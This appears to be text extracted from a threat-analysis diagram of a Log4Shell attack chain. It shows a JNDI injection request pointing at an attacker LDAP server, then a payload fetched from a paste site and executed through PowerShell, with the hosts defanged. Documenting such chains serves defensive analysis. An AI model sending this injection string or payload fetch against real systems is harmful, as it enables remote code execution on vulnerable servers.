 1 Malicious Request
GET http://vulnerable/index?id=${jndi:ldap:/2.56.59[.]123:1389/resource}
ATTACKER
HTTP
LDAP
LDAP Request for resource
VULNERABLE
TARGET
ldap://2.56.59[.]123
2 Exec payload
GET https://textbin[.]net/raw/0l8h4xuvxe
HTTP
HTTP Request
3 Exec PowerShell
0l8h4xuvxe
TEXTBIN